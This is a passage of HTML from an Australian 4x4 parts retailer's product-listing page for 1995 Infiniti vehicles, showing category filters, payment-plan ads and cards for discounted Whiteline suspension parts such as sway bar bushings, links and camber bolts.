								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Generators/" aria-label="Filter  to Generators">
								<span> <i class="fal fa-angle-right mr-2"></i> Generators</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Hex-Torx-Keys/" aria-label="Filter  to Hex & Torx Keys">
								<span> <i class="fal fa-angle-right mr-2"></i> Hex & Torx Keys</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Pliers-Cutters/" aria-label="Filter  to Pliers & Cutters">
								<span> <i class="fal fa-angle-right mr-2"></i> Pliers & Cutters</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Pressure-Washers/" aria-label="Filter  to Pressure Washers">
								<span> <i class="fal fa-angle-right mr-2"></i> Pressure Washers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Screwdrivers-Bit-Sets/" aria-label="Filter  to Screwdrivers & Bit Sets">
								<span> <i class="fal fa-angle-right mr-2"></i> Screwdrivers & Bit Sets</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Shop-Vacs/" aria-label="Filter  to Shop Vacs">
								<span> <i class="fal fa-angle-right mr-2"></i> Shop Vacs</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Sockets-Accessories/" aria-label="Filter  to Sockets & Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Sockets & Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Spanners-Shifters/" aria-label="Filter  to Spanners & Shifters">
								<span> <i class="fal fa-angle-right mr-2"></i> Spanners & Shifters</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Specialty-tools-Workshop-Lighting/" aria-label="Filter  to Specialty Tools, Workshop & Lighting">
								<span> <i class="fal fa-angle-right mr-2"></i> Specialty Tools, Workshop & Lighting</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Storage-Solutions/" aria-label="Filter  to Storage Solutions">
								<span> <i class="fal fa-angle-right mr-2"></i> Storage Solutions</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Striking-Cutting-Fastening/" aria-label="Filter  to Striking, Cutting & Fastening">
								<span> <i class="fal fa-angle-right mr-2"></i> Striking, Cutting & Fastening</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/tools/Tool-Kits/" aria-label="Filter  to Tool Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Tool Kits</span>
								<span class="filter-amount"></span>
								</a></div>
									</div>
								</div>	
						
					<div class="list-group list-group-flush mb-3" role="group">
						<div class="list-group-item px-2 filter-header collapsed" data-toggle="collapse" data-target="#sidebarBrand"><h3 class="mb-0">Brands <i class="fal fa-angle-up"></i></h3></div>
								<div class="collapse mt-2 n-filter-body" id="sidebarBrand"><a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/partsfinder/1995/infiniti/?cn=543&rf=cn">
										<span><i class="filter-option"></i> Whiteline</span>
										<span class="filter-amount">17</span>
									</a>
								</div>
					</div>
				<div class="list-group list-group-flush mb-3" role="group">
						<div class="list-group-item d-block d-md-none px-2 filter-header collapsed" data-toggle="collapse" data-target="#sidebarPrice"><h3 class="mb-0">Price  <i class="fal fa-angle-up"></i></h3></div>
								<div class="collapse n-filter-body mt-2 d-block d-md-none" id="sidebarPrice"><a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/partsfinder/1995/infiniti/?pr=0-20&rf=pr"><i class="filter-option"></i> $20 or below</a>
									<a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/partsfinder/1995/infiniti/?pr=20-57&rf=pr"><i class="filter-option"></i> $20 to $57</a>
									<a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/partsfinder/1995/infiniti/?pr=57-94&rf=pr"><i class="filter-option"></i> $57 to $94</a>
									<a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/partsfinder/1995/infiniti/?pr=94-131&rf=pr"><i class="filter-option"></i> $94 to $131</a>
									<a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/partsfinder/1995/infiniti/?pr=131-168&rf=pr"><i class="filter-option"></i> $131 to $168</a>
									<a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/partsfinder/1995/infiniti/?pr=168-0&rf=pr"><i class="filter-option"></i> $168 or above</a>
									</div>
						<div class="list-group-item n-price-desktop px-2 filter-header" data-toggle="collapse" data-target="#sidebarPrice-desktop"><h3 class="mb-0"> Price <i class="fal fa-angle-up"></i></h3></div>
								<div class="collapse n-filter-body mt-2 n-price-desktop" id="sidebarPrice-desktop">
								<div class="list-group-item d-none d-sm-block border-0 price-filter">
									<p id="price-range"></p><p id="price-range-text" class="price_range"></p>
									<form id="pricesearch" method="get" action="/partsfinder/1995/infiniti/">
										<input type="hidden" name="rf" value="pr?rf=pr">
										<input  name="pr" type="hidden" value="">
										<input type="submit" value="Filter Price" class="btn btn-outline-secondary btn-sm px-3 mb-2 mb-lg-0" />
										<a href="/partsfinder/1995/infiniti/?df=pr&rf=pr" class="btn btn-outline-secondary btn-sm px-3" rel="nofollow"> Clear</a>
									</form>
								</div></div>
					</div>
				<div class="d-none d-xl-block text-center zip-ad py-2 px-3 mb-3">
					<a target="_blank" href="https://www.4x4modsaustralia.com.au/zippay">
					<div class="d-flex justify-content-center align-items-center mb-2">
						<img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/Zip_logo_light.png?1768455180" alt="ZipPay" class="mr-3">
						<p class="m-0">Zip Now, <span>Pay later.</span></p>
					</div>
					<p class="m-0 mb-1">Up to 6 months of installment, interest Free! <br/> Available at Checkout.</p>
					</a>
				</div>
				<div class="d-none d-xl-block  after-ad py-2 px-3 mb-3">
					<a data-toggle="modal" data-target="#afterpayModal" href="#">
					<div class="d-flex justify-content-between align-items-center mb-2 text-left">
						<img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/afterpay-logo.png?1768455180" alt="AfterPay" class="mr-3">
						<p class="m-0">Shop now. <span>Pay Later.</span> <span class="third-colour">Interest Free.</span></p>
					</div>
					<p class="m-0 mb-1 text-center">Simple installment plans available when you checkout.</p>
					</a>
				</div>
				<div class="d-none d-xl-block paypal-ad py-2 px-3 mb-3">
					<div class="d-flex justify-content-between align-items-center mb-2 text-left">
						<img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/paypal_logo.png?1768455180" alt="Paypal" class="mr-3" width="80">
						<p class="m-0 tagline">Enjoy Now, Pay Later.</p>
					</div>
					<div
    data-pp-message
	    data-pp-style-align="center"
    data-pp-style-layout="text"
    data-pp-style-logo-type="alternative"
    data-pp-style-text-color="black"
		data-pp-style-text-size="10"
    data-pp-amount="">
</div>
				</div>
				
				<span nloader-content-id="rmCjbQzyAAjMm5Ac0sR6ySV_at-ah-O9_9Q_vYQxRoAWhHUqdsFj39tBVwCIgrC5huc1FIVS6Moao-CJXZRns0" nloader-content="[base64]" nloader-data="8gAC7fq3Bb9lyRgD9v6f8T4HB_33yqe0ldTsfnJNIQI"></span>
			</div>
		</div>
	
</aside>
<div class="col-12 col-lg-9 mt-lg-2 search-index">
<div id="_jstl__finder"><input type="hidden" id="_jstl__finder_k0" value="template"/><input type="hidden" id="_jstl__finder_v0" value="cmVzdWx0"/><input type="hidden" id="_jstl__finder_k1" value="type"/><input type="hidden" id="_jstl__finder_v1" value="Y29udGVudA"/><input type="hidden" id="_jstl__finder_k2" value="onreload"/><input type="hidden" id="_jstl__finder_v2" value=""/><input type="hidden" id="_jstl__finder_k3" value="sku"/><input type="hidden" id="_jstl__finder_v3" value=""/><input type="hidden" id="_jstl__finder_k4" value="preview"/><input type="hidden" id="_jstl__finder_v4" value="1"/><div id="_jstl__finder_r"></div></div>

<nav aria-label="breadcrumb">
			<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
				<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a href="https://www.4x4modsaustralia.com.au" itemprop="item"><span itemprop="name">Home</span></a>
					<meta itemprop="position" content="0" />
				</li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a href="/partsfinder/1995/" itemprop="item"><span itemprop="name">1995</span></a>
					<meta itemprop="position" content="1" />
				</li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a href="/partsfinder/1995/infiniti/" itemprop="item"><span itemprop="name">Infiniti</span></a>
					<meta itemprop="position" content="2" />
				</li></ol>
		</nav>

<div class="cat_header">
<div class="d-none abs-banner d-md-block px-0">
	<section id="homepageCarousel" class="carousel slide" data-ride="carousel" aria-label="Banner images">
			</section>
	</div>
	
<h1 class="page-header">
	Infiniti
	
	</h1>
</div>
<hr aria-hidden="true" />

<div class="d-block d-md-none px-0">
	<section id="homepageCarouselmobile" class="carousel slide" data-ride="carousel" aria-label="Banner images">
			</section>
	</div>
	
	
	

	
	<div id="_jstl__category"><input type="hidden" id="_jstl__category_k0" value="template"/><input type="hidden" id="_jstl__category_v0" value="Y2F0ZWdvcnk"/><input type="hidden" id="_jstl__category_k1" value="type"/><input type="hidden" id="_jstl__category_v1" value="Y29udGVudA"/><input type="hidden" id="_jstl__category_k2" value="onreload"/><input type="hidden" id="_jstl__category_v2" value=""/><input type="hidden" id="_jstl__category_k3" value="sku"/><input type="hidden" id="_jstl__category_v3" value=""/><input type="hidden" id="_jstl__category_k4" value="preview"/><input type="hidden" id="_jstl__category_v4" value="0"/><div id="_jstl__category_r"></div></div>

<div class="row sort_container orignal_list category">
		<div class="col-4 col-md-7 col-lg-8 d-flex align-items-center">
			<script language="javascript" type="text/javascript">
				function viewtype(view) {
					var f=document.viewForm;
					f['viewby'].value=view;
					f.submit();
				}
			</script> 
			<form method="get" name="viewForm" action="/partsfinder/1995/infiniti/" class="hidden">
				<input name="rf" type="hidden" value="">
				<input name="viewby" type="hidden" value=""/>
			</form>
			<div class="viewby btn-group">
				<a href="javascript:viewtype('');" class="btn btn-outline-secondary active" rel="nofollow" aria-label="Thumbnail view"><i class="fa fa-th"></i></a>
				<a href="javascript:viewtype('list');" class="btn btn-outline-secondary " rel="nofollow" aria-label="List view"><i class="fa fa-th-list"></i></a>
			</div>
			<input type="hidden" class="product_real" value="17">
			<div class="btn-text ml-3 d-none d-md-block"> 
				<strong>17</strong> Products&nbsp;Found
			</div>
		</div>
		<div class="col-8 col-md-5 col-lg-4">
			<form method="get" action="/partsfinder/1995/infiniti/">
				<input name="rf" type="hidden" value="">
				<div class="form-row">
					<label class="d-none d-sm-block col-3 col-sm-2 col-form-label text-right" for="sortby"><strong>Sort:</strong></label>
					<div class="col-12 col-sm-10">
						<select id="sortby" name="sortby" onChange="return this.form.submit();" class="form-control" aria-label="Sort products by">
							<option value="top_sellers" >Most Popular</option>
							<option value="name" >Name</option>
							<option value="SKU" >SKU</option>
							<option value="lowest_price" >Lowest Price</option>
							<option value="highest_price" >Highest Price</option>
						</select>
					</div>
				</div>
			</form>
		</div>
		<div class="total_results_found col-12 btn-text d-md-none text-center mt-4">
			<p class="mb-0 small"><strong>17</strong> Products&nbsp;Found</p>
		</div>
	</div>
	<div class="row orignal_list">
		<div class="col-12">
			<hr aria-hidden="true" />
		</div>
	</div>
	<div class="thumb orignal_list">
		<section class="row products-row" aria-label="Products in category"><article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="KCA414"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-KCA414-Camber-Adjusting-Bolt-14mm" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/KCA414.webp?20250610043430" data-src="/assets/alt_1_thumb/KCA414.webp?20250610043430" itemprop="image" class="product-image img-fluid lazy" alt="Camber Adjusting - Bolt 14mm" rel="itmimgKCA414">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>KCA414</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-KCA414-Camber-Adjusting-Bolt-14mm">Camber Adjusting - Bolt 14mm</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">4 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="34.59">$34.59</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$40.70</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			<span class="badge badge-warning">Universal</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuHBebNKCA414" name="skuHBebNKCA414" value="KCA414">
			<input type="hidden" id="modelHBebNKCA414" name="modelHBebNKCA414" value="Camber Adjusting - Bolt 14mm">
			<input type="hidden" id="thumbHBebNKCA414" name="thumbHBebNKCA414" value="/assets/thumb/KCA414.webp?20250610043431">
			<input type="hidden" id="qtyHBebNKCA414" name="qtyHBebNKCA414" value="1" class="input-tiny">
			<button type="button" title="Add Camber Adjusting - Bolt 14mm to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="HBebNKCA414" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W23422"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W23422-Front-Sway-Bar-Mount-Bushing-23mm-Pathfinder-R50-Patrol-GU-Y61" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W23422.webp?20250610052344" data-src="/assets/alt_1_thumb/W23422.webp?20250610052344" itemprop="image" class="product-image img-fluid lazy" alt="Front Sway Bar - Mount Bushing 23mm (Pathfinder R50/Patrol GU Y61)" rel="itmimgW23422">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W23422</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W23422-Front-Sway-Bar-Mount-Bushing-23mm-Pathfinder-R50-Patrol-GU-Y61">Front Sway Bar - Mount Bushing 23mm (Pathfinder R50/Patrol GU Y61)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="30.12">$30.12</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$35.44</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuyRzOmW23422" name="skuyRzOmW23422" value="W23422">
			<input type="hidden" id="modelyRzOmW23422" name="modelyRzOmW23422" value="Front Sway Bar - Mount Bushing 23mm (Pathfinder R50/Patrol GU Y61)">
			<input type="hidden" id="thumbyRzOmW23422" name="thumbyRzOmW23422" value="/assets/thumb/W23422.webp?20250610043909">
			<input type="hidden" id="qtyyRzOmW23422" name="qtyyRzOmW23422" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Front Sway Bar - Mount Bushing 23mm (Pathfinder R50/Patrol GU Y61) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="yRzOmW23422" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W23473"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W23473-Front-Sway-Bar-Mount-Bushing-Navara-Pathfinder" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W23473.webp?20250610091922" data-src="/assets/alt_1_thumb/W23473.webp?20250610091922" itemprop="image" class="product-image img-fluid lazy" alt="Front Sway Bar - Mount Bushing (Navara/Pathfinder)" rel="itmimgW23473">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W23473</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W23473-Front-Sway-Bar-Mount-Bushing-Navara-Pathfinder">Front Sway Bar - Mount Bushing (Navara/Pathfinder)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="28.23">$28.23</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$33.21</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuG6k1cW23473" name="skuG6k1cW23473" value="W23473">
			<input type="hidden" id="modelG6k1cW23473" name="modelG6k1cW23473" value="Front Sway Bar - Mount Bushing (Navara/Pathfinder)">
			<input type="hidden" id="thumbG6k1cW23473" name="thumbG6k1cW23473" value="/assets/thumb/W23473.webp?20250610091924">
			<input type="hidden" id="qtyG6k1cW23473" name="qtyG6k1cW23473" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Front Sway Bar - Mount Bushing (Navara/Pathfinder) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="G6k1cW23473" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="KLC180-195"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-KLC180-195-Sway-Bar-Link-190-215mm-H-Duty-Ball-Joints-12mm-Ball-Stud" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/KLC180-195.webp?20250610054349" data-src="/assets/alt_1_thumb/KLC180-195.webp?20250610054349" itemprop="image" class="product-image img-fluid lazy" alt="Sway Bar - Link 190-215mm H/Duty Ball Joints, 12mm Ball Stud" rel="itmimgKLC180-195">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>KLC180-195</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-KLC180-195-Sway-Bar-Link-190-215mm-H-Duty-Ball-Joints-12mm-Ball-Stud">Sway Bar - Link 190-215mm H/Duty Ball Joints, 12mm Ball Stud</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="169.14">$169.14</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$198.99</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			<span class="badge badge-warning">Universal</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuDrplrKLC180-195" name="skuDrplrKLC180-195" value="KLC180-195">
			<input type="hidden" id="modelDrplrKLC180-195" name="modelDrplrKLC180-195" value="Sway Bar - Link 190-215mm H/Duty Ball Joints, 12mm Ball Stud">
			<input type="hidden" id="thumbDrplrKLC180-195" name="thumbDrplrKLC180-195" value="/assets/thumb/KLC180-195.webp?20250610050027">
			<input type="hidden" id="qtyDrplrKLC180-195" name="qtyDrplrKLC180-195" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Sway Bar - Link 190-215mm H/Duty Ball Joints, 12mm Ball Stud to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="DrplrKLC180-195" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W23255"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W23255-Sway-Bar-Link-90-320mm-Universal" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W23255.webp?20250610061916" data-src="/assets/alt_1_thumb/W23255.webp?20250610061916" itemprop="image" class="product-image img-fluid lazy" alt="Sway Bar - Link 90-320mm Universal" rel="itmimgW23255">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W23255</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W23255-Sway-Bar-Link-90-320mm-Universal">Sway Bar - Link 90-320mm Universal</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="130.48">$130.48</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$153.51</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			<span class="badge badge-warning">Universal</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuaHD0bW23255" name="skuaHD0bW23255" value="W23255">
			<input type="hidden" id="modelaHD0bW23255" name="modelaHD0bW23255" value="Sway Bar - Link 90-320mm Universal">
			<input type="hidden" id="thumbaHD0bW23255" name="thumbaHD0bW23255" value="/assets/thumb/W23255.webp?20250610045335">
			<input type="hidden" id="qtyaHD0bW23255" name="qtyaHD0bW23255" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Sway Bar - Link 90-320mm Universal to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="aHD0bW23255" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W63351"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W63351-Rear-Trailing-Arm-Upper-Bushing-Navara/Patrol/Landcruiser" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W63351.webp?20251012202023" data-src="/assets/alt_1_thumb/W63351.webp?20251012202023" itemprop="image" class="product-image img-fluid lazy" alt="Rear Trailing Arm - Upper Bushing (Navara15+)" rel="itmimgW63351">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W63351</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W63351-Rear-Trailing-Arm-Upper-Bushing-Navara/Patrol/Landcruiser">Rear Trailing Arm - Upper Bushing (Navara15+)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="160.51">$160.51</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$188.84</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="sku1Z7GiW63351" name="sku1Z7GiW63351" value="W63351">
			<input type="hidden" id="model1Z7GiW63351" name="model1Z7GiW63351" value="Rear Trailing Arm - Upper Bushing (Navara15+)">
			<input type="hidden" id="thumb1Z7GiW63351" name="thumb1Z7GiW63351" value="/assets/thumb/W63351.webp?20251012192717">
			<input type="hidden" id="qty1Z7GiW63351" name="qty1Z7GiW63351" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Rear Trailing Arm - Upper Bushing (Navara15+) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="1Z7GiW63351" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W23424"/>
